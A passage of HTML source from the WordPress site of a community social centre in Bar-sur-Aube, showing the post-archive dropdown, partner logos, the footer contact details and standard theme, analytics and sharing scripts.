	<option value='https://www.mpt-barsuraube.fr/2017/07/'> juillet 2017 &nbsp;(5)</option>
	<option value='https://www.mpt-barsuraube.fr/2017/06/'> juin 2017 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2017/05/'> mai 2017 &nbsp;(4)</option>
	<option value='https://www.mpt-barsuraube.fr/2017/03/'> mars 2017 &nbsp;(4)</option>
	<option value='https://www.mpt-barsuraube.fr/2017/02/'> février 2017 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2017/01/'> janvier 2017 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2016/12/'> décembre 2016 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2016/11/'> novembre 2016 &nbsp;(4)</option>
	<option value='https://www.mpt-barsuraube.fr/2016/10/'> octobre 2016 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2016/09/'> septembre 2016 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2016/08/'> août 2016 &nbsp;(3)</option>
	<option value='https://www.mpt-barsuraube.fr/2016/07/'> juillet 2016 &nbsp;(4)</option>
	<option value='https://www.mpt-barsuraube.fr/2016/06/'> juin 2016 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2016/05/'> mai 2016 &nbsp;(4)</option>
	<option value='https://www.mpt-barsuraube.fr/2016/03/'> mars 2016 &nbsp;(4)</option>
	<option value='https://www.mpt-barsuraube.fr/2016/02/'> février 2016 &nbsp;(5)</option>
	<option value='https://www.mpt-barsuraube.fr/2016/01/'> janvier 2016 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2015/12/'> décembre 2015 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2015/11/'> novembre 2015 &nbsp;(4)</option>
	<option value='https://www.mpt-barsuraube.fr/2015/10/'> octobre 2015 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2015/06/'> juin 2015 &nbsp;(14)</option>
	<option value='https://www.mpt-barsuraube.fr/2015/05/'> mai 2015 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2015/04/'> avril 2015 &nbsp;(4)</option>
	<option value='https://www.mpt-barsuraube.fr/2015/03/'> mars 2015 &nbsp;(8)</option>
	<option value='https://www.mpt-barsuraube.fr/2015/02/'> février 2015 &nbsp;(7)</option>
	<option value='https://www.mpt-barsuraube.fr/2015/01/'> janvier 2015 &nbsp;(3)</option>
	<option value='https://www.mpt-barsuraube.fr/2014/12/'> décembre 2014 &nbsp;(8)</option>
	<option value='https://www.mpt-barsuraube.fr/2014/11/'> novembre 2014 &nbsp;(5)</option>
	<option value='https://www.mpt-barsuraube.fr/2014/10/'> octobre 2014 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2014/09/'> septembre 2014 &nbsp;(4)</option>
	<option value='https://www.mpt-barsuraube.fr/2014/08/'> août 2014 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2014/07/'> juillet 2014 &nbsp;(3)</option>
	<option value='https://www.mpt-barsuraube.fr/2014/06/'> juin 2014 &nbsp;(3)</option>
	<option value='https://www.mpt-barsuraube.fr/2014/05/'> mai 2014 &nbsp;(11)</option>
	<option value='https://www.mpt-barsuraube.fr/2014/04/'> avril 2014 &nbsp;(7)</option>
	<option value='https://www.mpt-barsuraube.fr/2014/03/'> mars 2014 &nbsp;(6)</option>
	<option value='https://www.mpt-barsuraube.fr/2014/02/'> février 2014 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2014/01/'> janvier 2014 &nbsp;(6)</option>
	<option value='https://www.mpt-barsuraube.fr/2013/12/'> décembre 2013 &nbsp;(4)</option>
	<option value='https://www.mpt-barsuraube.fr/2013/11/'> novembre 2013 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2013/09/'> septembre 2013 &nbsp;(3)</option>
	<option value='https://www.mpt-barsuraube.fr/2013/08/'> août 2013 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2013/06/'> juin 2013 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2013/02/'> février 2013 &nbsp;(2)</option>
	<option value='https://www.mpt-barsuraube.fr/2013/01/'> janvier 2013 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2012/12/'> décembre 2012 &nbsp;(3)</option>
	<option value='https://www.mpt-barsuraube.fr/2012/10/'> octobre 2012 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2012/09/'> septembre 2012 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2012/07/'> juillet 2012 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2012/06/'> juin 2012 &nbsp;(3)</option>
	<option value='https://www.mpt-barsuraube.fr/2012/05/'> mai 2012 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2012/04/'> avril 2012 &nbsp;(1)</option>
	<option value='https://www.mpt-barsuraube.fr/2012/03/'> mars 2012 &nbsp;(4)</option>
	<option value='https://www.mpt-barsuraube.fr/2012/02/'> février 2012 &nbsp;(6)</option>
	<option value='https://www.mpt-barsuraube.fr/2012/01/'> janvier 2012 &nbsp;(5)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="media_image-29" class="sidebar-widget widget_media_image"> <p class="sidebar-headline"><span class="sidebar-headline-text">Nos partenaires</span></p><a href="https://www.barsuraube.fr/"><img width="150" height="123" src="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-promotionnel-de-Bar-sur-Aube-nouveau-1.png?fit=150%2C123&amp;ssl=1" class="image wp-image-6743  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" title="Nos partenaires" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-promotionnel-de-Bar-sur-Aube-nouveau-1.png?w=706&amp;ssl=1 706w, https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-promotionnel-de-Bar-sur-Aube-nouveau-1.png?resize=150%2C123&amp;ssl=1 150w, https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-promotionnel-de-Bar-sur-Aube-nouveau-1.png?resize=700%2C574&amp;ssl=1 700w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="6743" data-permalink="https://www.mpt-barsuraube.fr/logo-promotionnel-de-bar-sur-aube-nouveau-2/" data-orig-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-promotionnel-de-Bar-sur-Aube-nouveau-1.png?fit=706%2C579&amp;ssl=1" data-orig-size="706,579" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Logo promotionnel de Bar-sur-Aube (nouveau)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-promotionnel-de-Bar-sur-Aube-nouveau-1.png?fit=700%2C574&amp;ssl=1" data-large-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-promotionnel-de-Bar-sur-Aube-nouveau-1.png?fit=706%2C579&amp;ssl=1" /></a></div><div id="media_image-32" class="sidebar-widget widget_media_image"><a href="https://www.sports.gouv.fr/"><img width="113" height="150" src="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-R%C3%A9publique-Fran%C3%A7aise-2.jpg?fit=113%2C150&amp;ssl=1" class="image wp-image-6741  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="6741" data-permalink="https://www.mpt-barsuraube.fr/carnaval-2017-samedi-11-mars/msjepva_logo_2/" data-orig-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-R%C3%A9publique-Fran%C3%A7aise-2.jpg?fit=250%2C331&amp;ssl=1" data-orig-size="250,331" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;MSJEPVA_LOGO_2&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="MSJEPVA_LOGO_2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-R%C3%A9publique-Fran%C3%A7aise-2.jpg?fit=250%2C331&amp;ssl=1" data-large-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-R%C3%A9publique-Fran%C3%A7aise-2.jpg?fit=250%2C331&amp;ssl=1" /></a></div><div id="media_image-30" class="sidebar-widget widget_media_image"><a href="https://www.caf.fr/allocataires/caf-de-l-aube/accueil"><img width="90" height="132" src="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-CAF-de-lAube.png?fit=90%2C132&amp;ssl=1" class="image wp-image-6739  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="6739" data-permalink="https://www.mpt-barsuraube.fr/logo-caf-de-laube/" data-orig-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-CAF-de-lAube.png?fit=90%2C132&amp;ssl=1" data-orig-size="90,132" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Logo CAF de l&amp;rsquo;Aube" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-CAF-de-lAube.png?fit=90%2C132&amp;ssl=1" data-large-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-CAF-de-lAube.png?fit=90%2C132&amp;ssl=1" /></a></div><div id="media_image-31" class="sidebar-widget widget_media_image"><a href="https://www.grandest.fr/"><img width="150" height="58" src="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-R%C3%A9gion-Grand-Est-1.jpg?fit=150%2C58&amp;ssl=1" class="image wp-image-6746  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="6746" data-permalink="https://www.mpt-barsuraube.fr/carnaval-2017-samedi-11-mars/logo-region-grand-est-2/" data-orig-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-R%C3%A9gion-Grand-Est-1.jpg?fit=500%2C193&amp;ssl=1" data-orig-size="500,193" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Logo Région Grand-Est" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-R%C3%A9gion-Grand-Est-1.jpg?fit=500%2C193&amp;ssl=1" data-large-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-R%C3%A9gion-Grand-Est-1.jpg?fit=500%2C193&amp;ssl=1" /></a></div><div id="media_image-34" class="sidebar-widget widget_media_image"><a href="https://www.aube.fr/"><img width="150" height="75" src="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-Conseil-G%C3%A9n%C3%A9ral-de-lAube-1.png?fit=150%2C75&amp;ssl=1" class="image wp-image-6750  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" data-attachment-id="6750" data-permalink="https://www.mpt-barsuraube.fr/logo-conseil-general-de-laube-2/" data-orig-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-Conseil-G%C3%A9n%C3%A9ral-de-lAube-1.png?fit=800%2C401&amp;ssl=1" data-orig-size="800,401" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Logo Conseil Général de l&amp;rsquo;Aube" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-Conseil-G%C3%A9n%C3%A9ral-de-lAube-1.png?fit=700%2C351&amp;ssl=1" data-large-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-Conseil-G%C3%A9n%C3%A9ral-de-lAube-1.png?fit=734%2C368&amp;ssl=1" /></a></div><div id="media_image-35" class="sidebar-widget widget_media_image"><a href="https://www.msa.fr/lfp/web/msa"><img width="150" height="70" src="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-MSA-2-1.png?fit=150%2C70&amp;ssl=1" class="image wp-image-6749  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-MSA-2-1.png?w=300&amp;ssl=1 300w, https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-MSA-2-1.png?resize=150%2C70&amp;ssl=1 150w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="6749" data-permalink="https://www.mpt-barsuraube.fr/logo-msa-2-2/" data-orig-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-MSA-2-1.png?fit=300%2C140&amp;ssl=1" data-orig-size="300,140" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Logo MSA 2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-MSA-2-1.png?fit=300%2C140&amp;ssl=1" data-large-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-MSA-2-1.png?fit=300%2C140&amp;ssl=1" /></a></div><div id="media_image-36" class="sidebar-widget widget_media_image"><a href="https://www.frmjcca.com/mjc-grand-est"><img width="150" height="105" src="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-FRMJC-Champagne-Ardenne-1.png?fit=150%2C105&amp;ssl=1" class="image wp-image-6779  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-FRMJC-Champagne-Ardenne-1.png?w=460&amp;ssl=1 460w, https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-FRMJC-Champagne-Ardenne-1.png?resize=150%2C105&amp;ssl=1 150w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="6779" data-permalink="https://www.mpt-barsuraube.fr/carnaval-2017-samedi-11-mars/logo-frmjc-champagne-ardenne-1/" data-orig-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-FRMJC-Champagne-Ardenne-1.png?fit=460%2C323&amp;ssl=1" data-orig-size="460,323" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Logo FRMJC Champagne Ardenne 1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-FRMJC-Champagne-Ardenne-1.png?fit=460%2C323&amp;ssl=1" data-large-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-FRMJC-Champagne-Ardenne-1.png?fit=460%2C323&amp;ssl=1" /></a></div><div id="media_image-37" class="sidebar-widget widget_media_image"><a href="https://www.fdmjc-mpt-aube.fr/"><img width="150" height="52" src="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-FRMJC-MPT-de-lAube-nouveau.png?fit=150%2C52&amp;ssl=1" class="image wp-image-6781  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-FRMJC-MPT-de-lAube-nouveau.png?w=730&amp;ssl=1 730w, https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-FRMJC-MPT-de-lAube-nouveau.png?resize=150%2C52&amp;ssl=1 150w, https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-FRMJC-MPT-de-lAube-nouveau.png?resize=700%2C241&amp;ssl=1 700w" sizes="auto, (max-width: 150px) 100vw, 150px" data-attachment-id="6781" data-permalink="https://www.mpt-barsuraube.fr/carnaval-2017-samedi-11-mars/logo-frmjc-mpt-de-laube-nouveau/" data-orig-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-FRMJC-MPT-de-lAube-nouveau.png?fit=730%2C251&amp;ssl=1" data-orig-size="730,251" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Logo FRMJC MPT de l&amp;rsquo;Aube (nouveau)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-FRMJC-MPT-de-lAube-nouveau.png?fit=700%2C241&amp;ssl=1" data-large-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-FRMJC-MPT-de-lAube-nouveau.png?fit=730%2C251&amp;ssl=1" /></a></div><div id="block-15" class="sidebar-widget widget_block">
<h2 class="wp-block-heading"></h2>
</div><div id="block-17" class="sidebar-widget widget_block widget_text">
<p></p>
</div></aside> <!-- end of sidebar -->
  </div> <!-- end of main-content -->
  </div> <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  <div id="footer">
    <div class="footer-widget-area footer-widget-area-1">
<div id="block-5" class="footer-widget widget_block">
<h2 class="wp-block-heading">Nos partenaires</h2>
</div><div id="block-8" class="footer-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://ec.europa.eu/info/food-farming-fisheries/key-policies/common-agricultural-policy/rural-development_fr"><img loading="lazy" decoding="async" width="579" height="219" src="http://www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-drapeau-UE-avec-texte.jpg" alt="" class="wp-image-6752" srcset="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-drapeau-UE-avec-texte.jpg?w=579&amp;ssl=1 579w, https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-drapeau-UE-avec-texte.jpg?resize=150%2C57&amp;ssl=1 150w" sizes="auto, (max-width: 579px) 100vw, 579px" /></a><figcaption>Emblème de l'Union Européenne sous-titrée</figcaption></figure>
</div>    </div>    
    <div class="footer-widget-area footer-widget-area-2">
<div id="block-10" class="footer-widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><a href="https://leadercotedesbar.wixsite.com/gal-cotedesbar/la-cote-des-bar-en-champagne"><img loading="lazy" decoding="async" src="http://www.mpt-barsuraube.fr/wp-content/uploads/2021/01/logo-LEADER-2-599x600.jpg" alt="" class="wp-image-6757" width="136" height="136" srcset="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/logo-LEADER-2.jpg?resize=599%2C600&amp;ssl=1 599w, https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/logo-LEADER-2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/logo-LEADER-2.jpg?resize=700%2C700&amp;ssl=1 700w, https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/logo-LEADER-2.jpg?resize=768%2C769&amp;ssl=1 768w, https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/logo-LEADER-2.jpg?resize=144%2C144&amp;ssl=1 144w, https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/logo-LEADER-2.jpg?w=1018&amp;ssl=1 1018w" sizes="auto, (max-width: 136px) 100vw, 136px" /></a></figure>
</div>    </div>   
    <div class="footer-widget-area footer-widget-area-3">
<div id="media_image-27" class="footer-widget widget_media_image"><a href="https://leadercotedesbar.wixsite.com/gal-cotedesbar/la-cote-des-bar-en-champagne"><img width="700" height="359" src="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-CdB.jpg?fit=700%2C359&amp;ssl=1" class="image wp-image-6765  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-CdB.jpg?w=1624&amp;ssl=1 1624w, https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-CdB.jpg?resize=150%2C77&amp;ssl=1 150w, https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-CdB.jpg?resize=700%2C359&amp;ssl=1 700w, https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-CdB.jpg?resize=768%2C393&amp;ssl=1 768w, https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-CdB.jpg?resize=800%2C410&amp;ssl=1 800w, https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-CdB.jpg?resize=1170%2C599&amp;ssl=1 1170w, https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-CdB.jpg?w=1468&amp;ssl=1 1468w" sizes="auto, (max-width: 700px) 100vw, 700px" data-attachment-id="6765" data-permalink="https://www.mpt-barsuraube.fr/logo-cdb/" data-orig-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-CdB.jpg?fit=1624%2C832&amp;ssl=1" data-orig-size="1624,832" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Logo CdB" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-CdB.jpg?fit=700%2C359&amp;ssl=1" data-large-file="https://i0.wp.com/www.mpt-barsuraube.fr/wp-content/uploads/2021/01/Logo-CdB.jpg?fit=734%2C376&amp;ssl=1" /></a></div>    </div>
  </div>
<div class="footer-signature"><div class="footer-signature-content">Maison Pour Tous Jean-Luc PETIT / Centre Social &#8211; 5 rue Abbé Riel 10200 Bar-sur-Aube &#8211; Tél : 03 25 27 31 25			<div class="textwidget"></div>
		</div></div></footer>  <!-- end of wrapper-footer -->
</div> <!-- end of container-shadow -->
</div> <!-- end of container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/happenstance\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.61 -->
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.mpt-barsuraube.fr\/ouverture-des-inscriptions-et-protocole-daccueil\/":6431};
	</script>
						<script type="text/javascript" src="https://www.mpt-barsuraube.fr/wp-content/themes/happenstance/js/placeholders.js?ver=2.0.8" id="happenstance-placeholders-js"></script>
<script type="text/javascript" src="https://www.mpt-barsuraube.fr/wp-content/themes/happenstance/js/scroll-to-top.js?ver=1.0" id="happenstance-scroll-to-top-js"></script>
<script type="text/javascript" src="https://www.mpt-barsuraube.fr/wp-content/themes/happenstance/js/menubox.js?ver=1.0" id="happenstance-menubox-js"></script>
<script type="text/javascript" id="happenstance-selectnav-js-extra">
/* <![CDATA[ */
var HappenStanceSiteParameters = {"message_menu":"= Menu =","message_home":"Home","link_home":"https:\/\/www.mpt-barsuraube.fr\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mpt-barsuraube.fr/wp-content/themes/happenstance/js/selectnav.js?ver=0.1" id="happenstance-selectnav-js"></script>
<script type="text/javascript" src="https://www.mpt-barsuraube.fr/wp-content/themes/happenstance/js/responsive.js?ver=1.0" id="happenstance-responsive-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"47661767\",\"post\":\"6431\",\"tz\":\"1\",\"srv\":\"www.mpt-barsuraube.fr\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "47661767", "6431" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mpt-barsuraube.fr/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=14.6" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

